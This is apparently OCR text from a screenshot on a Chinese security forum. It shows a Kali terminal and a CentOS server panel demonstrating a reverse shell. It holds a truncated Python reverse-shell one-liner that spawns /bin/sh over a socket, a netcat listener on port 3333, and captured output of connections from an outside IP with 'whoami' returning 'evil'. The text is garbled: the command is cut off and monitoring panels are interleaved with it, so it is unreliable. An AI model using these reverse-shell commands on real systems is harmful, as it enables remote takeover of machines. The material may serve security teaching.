 (evil㉿kali)-[~/桌面]
python -c 'import socket,subprocess,os;s=socket.socket(socket.
fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh",
内存 CPU 命令
95.9M 0.7 YDService
2.9M 0.7 top
10.1M 0.3 barad_agent
5.9M 0.3 sshd
2K 1K eth0
14K
10K
5K
0ms 本机
0
0
0
路径 可用/大小
/dev 988M/988M
/dev/shm 999M/999M
/run 998M/999M
/sys/fs/cgroup 999M/999M
Ncat: Connection from 60.208.116.226:54876.
$ whoami
evil
$
连接断开
连接主机...
连接主机成功
Last failed login: Fri May 19 16:06:04 CST 2023 from 14.225.253.1
There was 1 failed login attempt since the last successful login.
Last login: Fri May 19 16:01:07 2023 from 60.208.116.226
[root@VM-24-17-centos ~]# nc -lvp 3333
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::3333
Ncat: Listening on 0.0.0.0:3333
Ncat: Connection from 60.208.116.226.
Ncat: Connection from 60.208.116.226:54926.
$ whoami
evil
$
先知社区